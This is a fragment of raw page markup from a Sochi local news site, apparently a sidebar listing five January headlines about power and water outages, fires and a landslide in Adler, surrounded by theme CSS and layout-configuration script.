.tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8258","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5989";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1198";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/" rel="bookmark" class="td-image-wrap " title="Прошунин: вода и свет возвращаются в дома жителей Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/3595-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/" rel="bookmark" title="Прошунин: вода и свет возвращаются в дома жителей Сочи">Прошунин: вода и свет возвращаются в дома жителей Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Глава Сочи Андрей Прошуин сообщил о восстановлении коммунальных систем...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/" rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/" rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/" rel="bookmark" class="td-image-wrap " title="Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/12369-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/" rel="bookmark" title="Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды">Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/#respond">0</a></span> </span></div><div class="td-excerpt">Часть жителей Адлерского и Хостинского района Сочи могут наблюдать...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/" rel="bookmark" class="td-image-wrap " title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151417379-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/" rel="bookmark" title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом">За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники противопожарной службы Сочи бьют тревогу. За первые 10...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/" rel="bookmark" class="td-image-wrap " title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427155396201222299_x-696x385.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/" rel="bookmark" title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте">На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/#respond">0</a></span> </span></div><div class="td-excerpt">В январе на курорте о себе напомнили оползни. Из-за...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 